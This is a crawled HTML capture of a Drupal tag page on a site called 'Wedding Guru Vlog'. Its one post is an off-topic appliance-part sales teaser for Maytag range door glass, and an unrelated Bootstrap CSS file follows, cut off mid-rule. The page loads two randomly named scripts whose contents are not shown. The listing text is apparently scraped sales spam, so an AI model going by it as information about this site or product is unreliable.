

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://theweddingguru.ca/tags/door
body_size: 4628
content:
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta about="/tags/door" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="door" />
<link rel="shortcut icon" href="https://theweddingguru.ca/misc/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="shortlink" href="/taxonomy/term/83" />
<link rel="canonical" href="/tags/door" />
<meta name="Generator" content="Drupal 7 (https://drupal.org)" />
<link rel="alternate" type="application/rss+xml" title="RSS - door" href="https://theweddingguru.ca/taxonomy/term/83/feed" />
<title>door | Wedding Guru Vlog</title>
<link type="text/css" rel="stylesheet" href="https://theweddingguru.ca/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://theweddingguru.ca/sites/default/files/css/css_TsVRTbLFUpEZAfw-_bWPJu840QT523CPjUVJ5MRWfyk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://theweddingguru.ca/sites/default/files/css/css_MYYvFrOtTwCXuTskziPKcXzrUNavFcAGsIsRW3nWN3Y.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://theweddingguru.ca/sites/default/files/css/css_Bp15HJwS7Ct76EKofDRY9Gr1ikGDyxFSj9wgJiO8CyA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="/themes/unixtheme/menuie.css?t4ugrl" media="all" />
<![endif]-->

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="/themes/unixtheme/vmenuie.css?t4ugrl" media="all" />
<![endif]-->
<script type="text/javascript" src="https://theweddingguru.ca/sites/default/files/js/js_WFSwCF_Q8N32o7-tx5g-TLtyfuKFcirydcwlQ7ksjaM.js"></script>
<script type="text/javascript" src="https://theweddingguru.ca/sites/default/files/js/js_SonuRfL-khwZfQktmgQgI677PZDwKioT9bytbKNMS_w.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"Unix_drupal","theme_token":"hBg7BDpo0vBhewi4QgNWWYa1PyigqM_CY1toenwG05Y","js":{"":1,"modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"themes\/unixtheme\/jquery-ui-1.10.4.custom.min.js":1,"themes\/unixtheme\/bootstrap.min.js":1,"themes\/unixtheme\/js\/jquery.ba-bbq.min.js":1,"themes\/unixtheme\/js\/overlay-parent.js":1,"themes\/unixtheme\/js\/jquery.cookie.js":1,"themes\/unixtheme\/Customjs.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"modules\/views\/css\/views.css":1,"modules\/ctools\/css\/ctools.css":1,"modules\/panels\/css\/panels.css":1,"modules\/taxonomy\/taxonomy.css":1,"themes\/unixtheme\/bootstrap.css":1,"themes\/unixtheme\/style.css":1,"\/themes\/unixtheme\/menuie.css":1,"\/themes\/unixtheme\/vmenuie.css":1}},"urlIsAjaxTrusted":{"\/tags\/door":true}});
//--><!]]>
</script>

<script async type="text/javascript" src="/hywaz.js"></script>
<script type="text/javascript" src="/myruduwy.js"></script><script type="text/javascript">var a2a_config = a2a_config || {}; a2a_config.no_3p = 1;</script><script async type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>

<script type="text/javascript" src="/themes/unixtheme/totop.js">
</script>
<!--[if lt IE 9]>
<script type="text/javascript" src="/themes/unixtheme/html5shiv.js">
</script>
<script type="text/javascript" src="/themes/unixtheme/respond.min.js">
</script>
<![endif]-->
</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-83">
<div class="totopshow">
<a href="#" class="back-to-top"><img alt="Back to Top" src="/themes/unixtheme/images/gototop.png"/></a>
</div>
<div id="skip-link">
<a class="element-invisible element-focusable" href="#main-content">Skip to main content</a>
 </div>
<div id="ttr_page" class="container">
<div class="ttr_banner_header">
</div>
<div style="height:0px;width:0px;overflow:hidden;-webkit-margin-top-collapse: separate;"></div>
<header id="ttr_header">
<div id="ttr_header_inner">
<div style="height:0px;width:0px;overflow:hidden;-webkit-margin-top-collapse: separate;"></div>
<div class="innermenu"><nav id="ttr_menu" class="navbar-default navbar">
<div id="ttr_menu_inner_in"> 
<div class="menuforeground">
</div>
<div class="ttr_menushape1">
<div class="html_content"><p><span style="font-family:'Satisfy','Arial';font-size:2.286em;color:rgba(255,255,255,1);">Unix</span></p></div>
</div>
<div id="navigationmenu">
<div class="navbar-header">
<button id="nav-expander" data-target=".navbar-collapse" data-toggle="collapse" class="navbar-toggle" type="button">
<span class="sr-only">
</span>
<span class="icon-bar">
</span>
<span class="icon-bar">
</span>
<span class="icon-bar">
</span>
</button>
</div>
<div class="menu-center collapse navbar-collapse">
<ul class="ttr_menu_items nav navbar-nav navbar-right">
<li class="ttr_menu_items_parent dropdown"><a href="/" class="ttr_menu_items_parent_link"><span class="menuchildicon"></span>Home</a><hr class="horiz_separator" /></li><li class="ttr_menu_items_parent dropdown"><a href="/content/contact-us" class="ttr_menu_items_parent_link"><span class="menuchildicon"></span>Contact Us</a><hr class="horiz_separator" /></li><li class="ttr_menu_items_parent dropdown"><a href="/content/privacy-policy" class="ttr_menu_items_parent_link"><span class="menuchildicon"></span>Privacy Policy</a><hr class="horiz_separator" /></li><li class="ttr_menu_items_parent dropdown"><a href="/content/terms-use" class="ttr_menu_items_parent_link"><span class="menuchildicon"></span>Terms Of Use</a></li></ul>
</div>
</div>
</div>
</nav>

</div>
<div class="ttr_headershape01">
<div class="html_content"><p style="margin:0.36em 0em 2.14em 0em;text-align:Center;"><span style="font-family:'Poppins','Arial';font-weight:500;font-size:2.571em;color:rgba(255,255,255,1);">Creative Unique Design</span></p><p style="margin:0.36em 0em 2.86em 0em;text-align:Center;line-height:2.46478873239437;"><span style="font-family:'Poppins','Arial';color:rgba(255,255,255,1);">Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer took a galley of type and scrambled it to make a type specimen book.</span></p><p style="margin:0.36em 0em 2.14em 0em;text-align:Center;line-height:2.11267605633803;"><span><a href="#" target="_self" class="btn btn-md btn-default">SHOW WORK</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span><a href="#" target="_self" class="btn btn-md btn-info">LEARN MORE</a></span></span></p></div>
</div>
<a href="/taxonomy/term/83/feed" class="ttr_footer_rss" title="Subscribe to RSS - door"></a><a href="https://www.facebook.com/TemplateToaster"class="ttr_header_facebook" target="_self">
</a>
<a href="https://www.templatetoaster.com"class="ttr_header_linkedin"target="_self">
</a>
<a href="https://twitter.com/templatetoaster"class="ttr_header_twitter" target="_self">
</a>
<a href="https://www.templatetoaster.com"class="ttr_header_googleplus" target="_self">
</a>
</div>
</header>
<div class="ttr_banner_header">
</div>
<div id="ttr_content_and_sidebar_container">
<div id="ttr_content">
<div id="ttr_content_margin" class="container-fluid">
<div style="height:0px;width:0px;overflow:hidden;-webkit-margin-top-collapse: separate;"></div>
<ol class="breadcrumb"><li><a href="/">Home</a></li><li><span class="active">door</span></li></ol><div class="contenttopcolumn0">
<div class="cell1 col-lg-3 col-md-6 col-sm-6  col-xs-12">
<div class="topcolumn1">
  <div class="region region-contenttopcolumn1">
    <div class="ttr_sidebar_right_padding block block-search">
<div style="height:0px;width:0px;overflow:hidden;-webkit-margin-top-collapse: separate;"></div>
 <div id="block-search-form"class="ttr_block">
<div style="height:0px;width:0px;overflow:hidden;-webkit-margin-top-collapse: separate;"></div>
<div class="ttr_block_without_header">
</div>
<div class="ttr_block_content"  >
<form action="/tags/door" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><div> <span onmouseout="this.className='ttr_button';" onmouseover="this.className='ttr_button_hover1';" class="ttr_button"><input class="btn btn-default" type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></span> <div style="clear:both;"></div> </div></div><input type="hidden" name="form_build_id" value="form-Q-QYlvpDh4teSv3yPO_bcHNn-XPQUezfOD1EpIDEKEU" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form></div>
</div>
<div style="height:0px;width:0px;overflow:hidden;-webkit-margin-top-collapse: separate;"></div>
</div>
 <div id="block-system-navigation"class="ttr_verticalmenu block block-system block-menu" >
<div style="height:0px;width:0px;overflow:hidden;-webkit-margin-top-collapse: separate;"></div>
<div class="ttr_verticalmenu_header">
<h3  class="ttr_verticalmenu_heading">
Navigation</h3>
 </div>
<div class="ttr_verticalmenu_content">
<ul class="ttr_vmenu_items nav nav-pills nav-stacked">
<li class="ttr_vmenu_items_parent dropdown" style="float:none"><a href="/content/contact-us" class="ttr_vmenu_items_parent_link"><span class="menuchildicon"></span>Contact Us</a><hr class="horiz_separator" /></li><li class="ttr_vmenu_items_parent dropdown" style="float:none"><a href="/content/privacy-policy" class="ttr_vmenu_items_parent_link"><span class="menuchildicon"></span>Privacy Policy</a><hr class="horiz_separator" /></li><li class="ttr_vmenu_items_parent dropdown" style="float:none"><a href="/content/terms-use" class="ttr_vmenu_items_parent_link"><span class="menuchildicon"></span>Terms Of Use</a></li></ul>
</div>
</div>
<div class="ttr_sidebar_right_padding block block-system">
<div style="height:0px;width:0px;overflow:hidden;-webkit-margin-top-collapse: separate;"></div>
 <div id="block-system-powered-by"class="ttr_block">
<div style="height:0px;width:0px;overflow:hidden;-webkit-margin-top-collapse: separate;"></div>
<div class="ttr_block_without_header">
</div>
<div class="ttr_block_content"  >
<span>Powered by <a href="https://www.drupal.org">Drupal</a></span></div>
</div>
<div style="height:0px;width:0px;overflow:hidden;-webkit-margin-top-collapse: separate;"></div>
</div>
  </div>
</div>
</div>
<div class="clearfix visible-xs-block">
</div>
<div class="cell2 col-lg-3 col-md-6 col-sm-6  col-xs-12"  style="background-color:transparent;">
&nbsp;
</div>
<div class="clearfix visible-sm-block visible-md-block visible-xs-block">
</div>
<div class="cell3 col-lg-3 col-md-6 col-sm-6  col-xs-12"  style="background-color:transparent;">
&nbsp;
</div>
<div class="clearfix visible-xs-block">
</div>
<div class="cell4 col-lg-3 col-md-6 col-sm-6  col-xs-12"  style="background-color:transparent;">
&nbsp;
</div>
<div class="clearfix visible-lg-block visible-sm-block visible-md-block visible-xs-block">
</div>
</div>
<div class="clearfix"></div>
<div style="clear:both;">
</div>
 <div style="clear:both;" class="tabs"></div>
  <div class="row">
  <div class="region region-content">
    <div id="block-system-main" class="block block-system">   <div class="content"><div class="term-listing-heading"><div id="taxonomy-term-83" class="taxonomy-term vocabulary-tags">

  
  <div class="content">
      </div>

</div>
</div><article id="node-15" class="ttr_post node node-article node-promoted node-teaser">
<div class="ttr_post_content_inner">
<div class="ttr_post_inner_box">
<h2 class="ttr_post_title">
<a href="/content/maytagwhirlpooljenn-air-range-door-glass-7902p261-60-new-oem">
Maytag/whirlpool/jenn-air Range Door Glass 7902p261-60 New Oem</a>
</h2>
<span property="dc:title" content="Maytag/whirlpool/jenn-air Range Door Glass 7902p261-60 New Oem" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span></div>
<div class="ttr_article">
<div  class="postcontent">
<ul class="links inline"><li class="node-readmore first last"><a href="/content/maytagwhirlpooljenn-air-range-door-glass-7902p261-60-new-oem" rel="tag" title="Maytag/whirlpool/jenn-air Range Door Glass 7902p261-60 New Oem">Read more<span class="element-invisible"> about Maytag/whirlpool/jenn-air Range Door Glass 7902p261-60 New Oem</span></a></li>
</ul><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Maytag Range Repair How to replace the Inner Door Glass Pane
EXTRA QUANTITIES MAY BE AVAILABLE. maytag/whirlpool/jenn-air range door glass 7902p261-60 new oem. The seller is signatureapplianceparts and is located in Huron, Ohio. While the part is in its original package, the part may be taken out for the pictures, black-light water marking, and date code.</div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/maytagwhirlpooljennair" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">maytagwhirlpooljennair</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/range" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">range</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/door" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">door</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/glass" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">glass</a></div></div></div><div style="clear:both;"></div>
</div>
</div>
</div>
</article>
</div>
</div></div>
  </div>
</div>
<div style="height:0px;width:0px;overflow:hidden;-webkit-margin-top-collapse: separate;"></div>
</div> 
</div> 
<div style="clear:both;">
</div>
</div>
<div class="footer-widget-area">
<div class="footer-widget-area_left_border_image">
<div class="footer-widget-area_right_border_image">
<div class="footer-widget-area_inner">
</div>
</div>
</div>
</div>
<div style="height:0px;width:0px;overflow:hidden;-webkit-margin-top-collapse: separate;"></div>
<footer id="ttr_footer">
<div id="ttr_footer_top_for_widgets">
<div  class="ttr_footer_top_for_widgets_inner">
</div>
</div>
<div class="ttr_footer_bottom_footer">
<div class="ttr_footer_bottom_footer_inner">
<div id="ttr_footer_designed_by_links">
<a href="https://templatetoaster.com" target="_self"> Drupal Theme </a>
<span id="ttr_footer_designed_by"> Designed With TemplateToaster </span>
</div>
<a href="/taxonomy/term/83/feed" class="ttr_footer_rss" title="Subscribe to RSS - door"></a><a href="https://www.facebook.com/TemplateToaster"class="ttr_footer_facebook" target="_self" >
</a>
<a href="https://www.templatetoaster.com"class="ttr_footer_linkedin" target="_self" >
</a>
<a href="https://twitter.com/templatetoaster"class="ttr_footer_twitter" target="_self" >
</a>
<a href="https://www.templatetoaster.com"class="ttr_footer_googleplus" target="_self" >
</a>
</div>
</div>
</footer>
<div style="height:0px;width:0px;overflow:hidden;-webkit-margin-top-collapse: separate;"></div>
<div class="footer-widget-area">
</div>
</div>
<script type="text/javascript">
WebFontConfig = {
google: { families: [ 'Satisfy','Poppins:500','Poppins','Raleway:600','Poppins:600','Raleway:500'] }
};
(function() {
var wf = document.createElement('script');
wf.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://ajax.googleapis.com/ajax/libs/webfont/1.0.31/webfont.js';
wf.type = 'text/javascript';
wf.async = 'true';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(wf, s);
})();
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://theweddingguru.ca/sites/default/files/css/css_Bp15HJwS7Ct76EKofDRY9Gr1ikGDyxFSj9wgJiO8CyA.css
body_size: 27939
content:
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}body{margin:0;}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block;}audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}audio:not([controls]){display:none;height:0;}[hidden],template{display:none;}a{background:transparent;}a:active,a:hover{outline:0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}dfn{font-style:italic;}h1{font-size:2em;margin:0.67em 0;}mark{background:yellow;color:black;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}img{border:0;}svg:not(:root){overflow:hidden;}figure{margin:1em 40px;}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}pre{overflow:auto;}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em;}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;}button{overflow:visible;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}button[disabled],html input[disabled]{cursor:default;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}input{line-height:normal;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto;}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}fieldset{border:1px solid silver;margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{border:0;padding:0;}textarea{overflow:auto;}optgroup{font-weight:bold;}table{border-collapse:collapse;border-spacing:0;}td,th{padding:0;}@media print{*{text-shadow:none !important;color:black !important;background:transparent !important;box-shadow:none !important;}a,a:visited{text-decoration:underline;}a[href]:after{content:" (" attr(href) ")";}abbr[title]:after{content:" (" attr(title) ")";}a[href^="javascript:"]:after,a[href^="#"]:after{content:"";}pre,blockquote{border:1px solid #999999;page-break-inside:avoid;}thead{display:table-header-group;}tr,img{page-break-inside:avoid;}img{max-width:100% !important;}p,h2,h3{orphans:3;widows:3;}h2,h3{page-break-after:avoid;}select{background:white !important;}.navbar{display:none;}.table td,.table th{background-color:white !important;}.btn > .caret,.dropup > .btn > .caret{border-top-color:black !important;}.label{border:1px solid black;}.table{border-collapse:collapse !important;}.table-bordered th,.table-bordered td{border:1px solid #dddddd !important;}}@font-face{font-family:'Glyphicons Halflings';src:url(/themes/Fonts/glyphicons-halflings-regular.eot);src:url(/themes/Fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(/themes/Fonts/glyphicons-halflings-regular.woff) format('woff'),url(/themes/Fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(/themes/Fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg');}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.glyphicon-asterisk:before{content:"\2a";}.glyphicon-plus:before{content:"\2b";}.glyphicon-euro:before{content:"\20ac";}.glyphicon-minus:before{content:"\2212";}.glyphicon-cloud:before{content:"\2601";}.glyphicon-envelope:before{content:"\2709";}.glyphicon-pencil:before{content:"\270f";}.glyphicon-glass:before{content:"\e001";}.glyphicon-music:before{content:"\e002";}.glyphicon-search:before{content:"\e003";}.glyphicon-heart:before{content:"\e005";}.glyphicon-star:before{content:"\e006";}.glyphicon-star-empty:before{content:"\e007";}.glyphicon-user:before{content:"\e008";}.glyphicon-film:before{content:"\e009";}.glyphicon-th-large:before{content:"\e010";}.glyphicon-th:before{content:"\e011";}.glyphicon-th-list:before{content:"\e012";}.glyphicon-ok:before{content:"\e013";}.glyphicon-remove:before{content:"\e014";}.glyphicon-zoom-in:before{content:"\e015";}.glyphicon-zoom-out:before{content:"\e016";}.glyphicon-off:before{content:"\e017";}.glyphicon-signal:before{content:"\e018";}.glyphicon-cog:before{content:"\e019";}.glyphicon-trash:before{content:"\e020";}.glyphicon-home:before{content:"\e021";}.glyphicon-file:before{content:"\e022";}.glyphicon-time:before{content:"\e023";}.glyphicon-road:before{content:"\e024";}.glyphicon-download-alt:before{content:"\e025";}.glyphicon-download:before{content:"\e026";}.glyphicon-upload:before{content:"\e027";}.glyphicon-inbox:before{content:"\e028";}.glyphicon-play-circle:before{content:"\e029";}.glyphicon-repeat:before{content:"\e030";}.glyphicon-refresh:before{content:"\e031";}.glyphicon-list-alt:before{content:"\e032";}.glyphicon-lock:before{content:"\e033";}.glyphicon-flag:before{content:"\e034";}.glyphicon-headphones:before{content:"\e035";}.glyphicon-volume-off:before{content:"\e036";}.glyphicon-volume-down:before{content:"\e037";}.glyphicon-volume-up:before{content:"\e038";}.glyphicon-qrcode:before{content:"\e039";}.glyphicon-barcode:before{content:"\e040";}.glyphicon-tag:before{content:"\e041";}.glyphicon-tags:before{content:"\e042";}.glyphicon-book:before{content:"\e043";}.glyphicon-bookmark:before{content:"\e044";}.glyphicon-print:before{content:"\e045";}.glyphicon-camera:before{content:"\e046";}.glyphicon-font:before{content:"\e047";}.glyphicon-bold:before{content:"\e048";}.glyphicon-italic:before{content:"\e049";}.glyphicon-text-height:before{content:"\e050";}.glyphicon-text-width:before{content:"\e051";}.glyphicon-align-left:before{content:"\e052";}.glyphicon-align-center:before{content:"\e053";}.glyphicon-align-right:before{content:"\e054";}.glyphicon-align-justify:before{content:"\e055";}.glyphicon-list:before{content:"\e056";}.glyphicon-indent-left:before{content:"\e057";}.glyphicon-indent-right:before{content:"\e058";}.glyphicon-facetime-video:before{content:"\e059";}.glyphicon-picture:before{content:"\e060";}.glyphicon-map-marker:before{content:"\e062";}.glyphicon-adjust:before{content:"\e063";}.glyphicon-tint:before{content:"\e064";}.glyphicon-edit:before{content:"\e065";}.glyphicon-share:before{content:"\e066";}.glyphicon-check:before{content:"\e067";}.glyphicon-move:before{content:"\e068";}.glyphicon-step-backward:before{content:"\e069";}.glyphicon-fast-backward:before{content:"\e070";}.glyphicon-backward:before{content:"\e071";}.glyphicon-play:before{content:"\e072";}.glyphicon-pause:before{content:"\e073";}.glyphicon-stop:before{content:"\e074";}.glyphicon-forward:before{content:"\e075";}.glyphicon-fast-forward:before{content:"\e076";}.glyphicon-step-forward:before{content:"\e077";}.glyphicon-eject:before{content:"\e078";}.glyphicon-chevron-left:before{content:"\e079";}.glyphicon-chevron-right:before{content:"\e080";}.glyphicon-plus-sign:before{content:"\e081";}.glyphicon-minus-sign:before{content:"\e082";}.glyphicon-remove-sign:before{content:"\e083";}.glyphicon-ok-sign:before{content:"\e084";}.glyphicon-question-sign:before{content:"\e085";}.glyphicon-info-sign:before{content:"\e086";}.glyphicon-screenshot:before{content:"\e087";}.glyphicon-remove-circle:before{content:"\e088";}.glyphicon-ok-circle:before{content:"\e089";}.glyphicon-ban-circle:before{content:"\e090";}.glyphicon-arrow-left:before{content:"\e091";}.glyphicon-arrow-right:before{content:"\e092";}.glyphicon-arrow-up:before{content:"\e093";}.glyphicon-arrow-down:before{content:"\e094";}.glyphicon-share-alt:before{content:"\e095";}.glyphicon-resize-full:before{content:"\e096";}.glyphicon-resize-small:before{content:"\e097";}.glyphicon-exclamation-sign:before{content:"\e101";}.glyphicon-gift:before{content:"\e102";}.glyphicon-leaf:before{content:"\e103";}.glyphicon-fire:before{content:"\e104";}.glyphicon-eye-open:before{content:"\e105";}.glyphicon-eye-close:before{content:"\e106";}.glyphicon-warning-sign:before{content:"\e107";}.glyphicon-plane:before{content:"\e108";}.glyphicon-calendar:before{content:"\e109";}.glyphicon-random:before{content:"\e110";}.glyphicon-comment:before{content:"\e111";}.glyphicon-magnet:before{content:"\e112";}.glyphicon-chevron-up:before{content:"\e113";}.glyphicon-chevron-down:before{content:"\e114";}.glyphicon-retweet:before{content:"\e115";}.glyphicon-shopping-cart:before{content:"\e116";}.glyphicon-folder-close:before{content:"\e117";}.glyphicon-folder-open:before{content:"\e118";}.glyphicon-resize-vertical:before{content:"\e119";}.glyphicon-resize-horizontal:before{content:"\e120";}.glyphicon-hdd:before{content:"\e121";}.glyphicon-bullhorn:before{content:"\e122";}.glyphicon-bell:before{content:"\e123";}.glyphicon-certificate:before{content:"\e124";}.glyphicon-thumbs-up:before{content:"\e125";}.glyphicon-thumbs-down:before{content:"\e126";}.glyphicon-hand-right:before{content:"\e127";}.glyphicon-hand-left:before{content:"\e128";}.glyphicon-hand-up:before{content:"\e129";}.glyphicon-hand-down:before{content:"\e130";}.glyphicon-circle-arrow-right:before{content:"\e131";}.glyphicon-circle-arrow-left:before{content:"\e132";}.glyphicon-circle-arrow-up:before{content:"\e133";}.glyphicon-circle-arrow-down:before{content:"\e134";}.glyphicon-globe:before{content:"\e135";}.glyphicon-wrench:before{content:"\e136";}.glyphicon-tasks:before{content:"\e137";}.glyphicon-filter:before{content:"\e138";}.glyphicon-briefcase:before{content:"\e139";}.glyphicon-fullscreen:before{content:"\e140";}.glyphicon-dashboard:before{content:"\e141";}.glyphicon-paperclip:before{content:"\e142";}.glyphicon-heart-empty:before{content:"\e143";}.glyphicon-link:before{content:"\e144";}.glyphicon-phone:before{content:"\e145";}.glyphicon-pushpin:before{content:"\e146";}.glyphicon-usd:before{content:"\e148";}.glyphicon-gbp:before{content:"\e149";}.glyphicon-sort:before{content:"\e150";}.glyphicon-sort-by-alphabet:before{content:"\e151";}.glyphicon-sort-by-alphabet-alt:before{content:"\e152";}.glyphicon-sort-by-order:before{content:"\e153";}.glyphicon-sort-by-order-alt:before{content:"\e154";}.glyphicon-sort-by-attributes:before{content:"\e155";}.glyphicon-sort-by-attributes-alt:before{content:"\e156";}.glyphicon-unchecked:before{content:"\e157";}.glyphicon-expand:before{content:"\e158";}.glyphicon-collapse-down:before{content:"\e159";}.glyphicon-collapse-up:before{content:"\e160";}.glyphicon-log-in:before{content:"\e161";}.glyphicon-flash:before{content:"\e162";}.glyphicon-log-out:before{content:"\e163";}.glyphicon-new-window:before{content:"\e164";}.glyphicon-record:before{content:"\e165";}.glyphicon-save:before{content:"\e166";}.glyphicon-open:before{content:"\e167";}.glyphicon-saved:before{content:"\e168";}.glyphicon-import:before{content:"\e169";}.glyphicon-export:before{content:"\e170";}.glyphicon-send:before{content:"\e171";}.glyphicon-floppy-disk:before{content:"\e172";}.glyphicon-floppy-saved:before{content:"\e173";}.glyphicon-floppy-remove:before{content:"\e174";}.glyphicon-floppy-save:before{content:"\e175";}.glyphicon-floppy-open:before{content:"\e176";}.glyphicon-credit-card:before{content:"\e177";}.glyphicon-transfer:before{content:"\e178";}.glyphicon-cutlery:before{content:"\e179";}.glyphicon-header:before{content:"\e180";}.glyphicon-compressed:before{content:"\e181";}.glyphicon-earphone:before{content:"\e182";}.glyphicon-phone-alt:before{content:"\e183";}.glyphicon-tower:before{content:"\e184";}.glyphicon-stats:before{content:"\e185";}.glyphicon-sd-video:before{content:"\e186";}.glyphicon-hd-video:before{content:"\e187";}.glyphicon-subtitles:before{content:"\e188";}.glyphicon-sound-stereo:before{content:"\e189";}.glyphicon-sound-dolby:before{content:"\e190";}.glyphicon-sound-5-1:before{content:"\e191";}.glyphicon-sound-6-1:before{content:"\e192";}.glyphicon-sound-7-1:before{content:"\e193";}.glyphicon-copyright-mark:before{content:"\e194";}.gl